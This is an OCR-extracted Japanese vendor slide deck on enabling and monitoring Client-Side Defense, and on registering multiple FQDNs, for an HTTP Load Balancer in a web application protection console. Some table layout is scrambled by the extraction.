

### **Client-Side Defenseの設定方法**③



HTTP Load BalancerでClient-Side Defenseを有効化します

Home メニューから Web App & API Protection を選択します



Namespaceが hands-on になっていることを 確認し、左ペインから [Manage] – [Load Balancers] – [HTTP Load Balancers] を選択します

| Web App & API Protec    | tion |                     |
|-------------------------|------|---------------------|
| H hands-on<br>Namespace | ~    |                     |
| Overview                |      |                     |
| Dashboard               |      |                     |
| App Traffic             |      |                     |
| Apps & APIs             |      |                     |
| Performance             |      |                     |
| Security                |      |                     |
| 🤌 Manage                |      |                     |
| Load Balancers          | >    | HTTP Load Balancers |
| App Firewall            |      | Origin Pools        |
| Service Policies        | >    | Health Checks       |
| Rate Limiter Policies   | >    |                     |
| Shared Objects          | >    |                     |

### **Client-Side Defenseの設定方法**④



#### 作成済みのHTTP Load BalancerのActions 列にある三点リーダー (・・・) をクリックし、 Manage Configurationをクリックします

|      | Name     | Namespace | DNS Info 🍦             | Validity | Certificate ex | Domains                                                 | Actions         |                                         |                    |     |
|------|----------|-----------|------------------------|----------|----------------|---------------------------------------------------------|-----------------|-----------------------------------------|--------------------|-----|
| > □  | demo-lb  | hands-on  | VIRTUAL_HOST_RE<br>ADY |          |                | hands-<br>on.xc.demo.tedlab.<br>net                     |                 |                                         |                    |     |
|      |          |           |                        |          |                | <ul> <li>Manage Config</li> <li>Clone Object</li> </ul> | uration         |                                         |                    |     |
|      |          |           |                        |          |                | Show Status                                             | eete            |                                         |                    |     |
|      |          |           |                        |          |                |                                                         | ects            |                                         |                    |     |
|      |          |           |                        |          |                | ញ់ Delete                                               |                 |                                         |                    |     |
|      |          |           |                        |          | HTT<br>Edit    | P Load Bala<br>Configurati                              | ancerの<br>ionをク | )設定画面に注                                 | 遷移後、画面右上           | にある |
|      |          |           |                        |          |                | conngarad                                               |                 | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |                    |     |
|      |          |           |                        |          |                | Q Search                                                |                 | $\land \lor \times$                     | Edit Configuration | ı   |
|      |          |           |                        |          |                |                                                         |                 |                                         |                    |     |
| Meta | data     |           |                        |          |                |                                                         |                 |                                         |                    |     |
| Name | : ③ demo | o-lb      |                        |          |                |                                                         |                 |                                         |                    |     |
|      |          |           |                        |          |                |                                                         |                 |                                         |                    |     |

### **Client-Side Defenseの設定方法**⑤



#### Client-Side Defenseのプルダウンから Enableを選択し、Edit Configurationをクリックします

| Client-Side Defense ③                                                                             | C ~                                               |                                         |
|---------------------------------------------------------------------------------------------------|---------------------------------------------------|-----------------------------------------|
| <ul> <li>* Client-Side Defense Policy ⑤</li> <li></li></ul>                                       | ialphi Reset Configuration                        |                                         |
| Ja<br>を                                                                                           | waScript Insertion Settingsの<br>選択し、Applyをクリックします | Dプルダウンから Insert JavaScript in All Pages |
| JavaScript Insertion         * JavaScript Insertion Settings         T Insert JavaScript in All F | ₃<br>Þages ✓                                      | Show Advanced Fields 🔵 \land            |
| Back                                                                                              |                                                   | Apply                                   |

Applyをクリック後、画面最下部の Save and Exit をクリック







Client-side Defense > Monitoring > Dashboard

#### Dashboardでは、該当スクリプトがどのドメイン宛に通信されたかを一覧を確認できます





Client-side Defense > Monitoring > Script List

#### Script Listでは、検知した各スクリプトのリスクの高さや検知した回数など一覧で確認できます





Client-side Defense > Monitoring > Script List > Network List

#### Network Listでは、該当スクリプトがどのドメイン宛に通信されたか、 またそのドメインは許可/拒否されているかを一覧を確認できます

| hul Monitoring            | 37 items |                     |                                | (                            | Q Search 🕸 |
|---------------------------|----------|---------------------|--------------------------------|------------------------------|------------|
| Dashboard                 | Domain   | Last Seen           | Domain Category                | Added to Allow/Mitigate List | Actions    |
| Script List Network       |          | 04/15/2025 01:44:39 | Unknown                        | Unlisted                     |            |
| Form Fields               |          | 04/15/2025 01:44:39 | Phishing and Other Frauds      | Unlisted                     | •••        |
| Manage Configuration      |          | 04/15/2025 01:44:39 | Business and Economy           | Unlisted                     | ***        |
| A Notifications           |          | 04/15/2025 01:44:39 | Search Engines                 | Unlisted                     | •••        |
| Alerts                    |          | 04/15/2025 01:44:39 | Business and Economy           | Unlisted                     | •••        |
| Audit Logs                |          | 04/15/2025 01:44:39 | Computer and Internet Info     | Unlisted                     |            |
| ③ Workspace Info<br>About |          | 04/15/2025 01:44:39 | Computer and Internet Security | Unlisted                     | 000        |
|                           |          | 04/15/2025 01:44:39 | Phishing and Other Frauds      | Unlisted                     |            |
|                           | •        |                     |                                |                              |            |



Client-side Defense > Monitoring > Script List > Form Field

### Form Fieldのどの部分が読み取りされているかを一覧で確認できます

| Monitoring              |                                   |                        |                        |                    |                 |                           |         |
|-------------------------|-----------------------------------|------------------------|------------------------|--------------------|-----------------|---------------------------|---------|
| Dashboard               | Form Field                        | Last Read Tir          | ne First Read Time     | Associated Scripts | Locations Found | Analysis                  | Actions |
| Script List<br>Network  | contactForm                       | 05/02/2025<br>11:59:08 | 04/14/2025<br>16:27:02 | 2 Scripts          |                 | Not Sensitive (by system) |         |
| Form Fields             | default_content:nth-child(1)      | 05/02/2025<br>12:00:01 | 04/14/2025<br>12:48:50 | 2 Scripts          |                 | Not Sensitive (by system) | 000     |
| Manage<br>Configuration | default_content_type:nth-child(1) | 05/02/2025<br>12:00:01 | 04/14/2025<br>12:48:50 | 2 Scripts          |                 | Not Sensitive (by system) |         |
| A Notifications         | default_status:nth-child(1)       | 05/02/2025<br>12:00:01 | 04/14/2025<br>12:48:50 | 2 Scripts          |                 | Not Sensitive (by system) |         |
| Alerts<br>Audit Logs    | redirectContentType               | 05/02/2025<br>12:00:01 | 04/14/2025<br>12:48:50 |                    | <u>s.j</u>      | Not Sensitive (by system) |         |
| (i) Workspace Info      |                                   |                        |                        |                    |                 |                           |         |

### Scriptの通信先をAllow ListまたはMitigate Listに追加



Client-side Defense > Monitoring > Dashboard Client-side Defense > Monitoring > Script List > Network List

Dashboardまたは、Network Listの画面から、該当ドメインへの接続を許可/拒否の設定をすることが可能





## おまけ



### 以下は、弊社の検証環境に対しての攻撃を可視化したものになります。

(主にWAFのシグネチャに該当した攻撃を可視化)



WAFの必要性についてのブロ グもありますので、こちらも合わ せてご参照ください https://cn.teldevice.co.jp/blog/p 60360/



弊社環境には、顧客情報のような機密情報も無ければ、コンテンツを配信するだけのシンプルなWebサーバーしかない状態 それでも、定期的にいろいろな国から攻撃が来ている状況 攻撃者としては、何かしら悪用できるサーバー等がないかを常に探していると予想できる



Copyright  $\ensuremath{\textcircled{C}}$  Tokyo Electron Device LTD. All Rights Reserved.

### 1つのHTTP Load Balancer に複数 FQDN を登録して利用



- 1つの HTTP LB に対して、複数の FQDN を集約することが可能です
  - 最大で32 FQDNまで集約することができます
- FQDN 単位で WAF のポリシーやバランシング先などを制御することも可能です



### 複数 FQDN を登録及び、証明書の登録

| Domains and LB Type                                     |          |
|---------------------------------------------------------|----------|
| 2 items                                                 |          |
| Order *Domains ④                                        |          |
| ***     1                                               |          |
| 2                                                       |          |
|                                                         | Add Item |
| * Load Balancer Type ③<br>HTTPS with Custom Certificate |          |
| HTTP Redirect to HTTPS                                  |          |
| Add HSTS Header (1)                                     |          |
| * Listen Port ①                                         |          |
| → T <sup>*</sup> HTTPS Port ✓                           |          |
| * HTTPS Port ③                                          |          |
| 443 × \$                                                |          |
| * TLS Configuration (1)                                 |          |
| ⊂ ⊂ TLS Certificates ✓                                  |          |
|                                                         |          |
| * TLS Certificates ()                                   |          |
| ▲ Not configured Configure >                            |          |
| * HTTP Protocol Configuration ①                         |          |
| T HTTP/1.1 and HTTP/2                                   |          |

Copyright © Tokyo Electron Device LTD. All Rights Reserved.

### Connect Beyond

Domains

Add Itemを押下して複数FQDN を入力します

• Load Balancer Type

HTTPS の場合、証明書を自動生成するか手動インポートかを 選択できます

- HTTPS with Automatic Certificate
